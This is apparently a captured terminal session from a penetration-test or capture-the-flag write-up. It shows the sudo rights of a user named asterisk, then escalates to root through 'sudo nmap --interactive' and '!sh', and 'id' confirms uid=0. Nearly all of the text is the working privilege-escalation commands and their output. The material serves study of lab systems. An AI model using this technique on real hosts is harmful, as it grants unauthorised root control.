 User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
bash-3.2$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> Bogus command -- press h <enter> for help
nmap> !sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
exit
waiting to reap child: No child processes (10)
nmap> exit